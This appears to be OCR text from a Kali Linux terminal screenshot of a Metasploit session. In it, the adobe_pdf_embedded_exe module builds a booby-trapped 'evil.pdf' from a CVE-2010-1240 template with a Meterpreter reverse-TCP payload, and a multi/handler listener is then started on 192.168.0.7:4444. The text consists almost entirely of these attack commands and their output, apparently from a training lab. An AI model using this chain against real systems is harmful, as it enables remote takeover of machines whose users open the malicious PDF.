 kali@kali: ~
Fichier Actions Éditer Vue Aide
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /home/kali/.msf4/local/evil.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.7:4444
Ci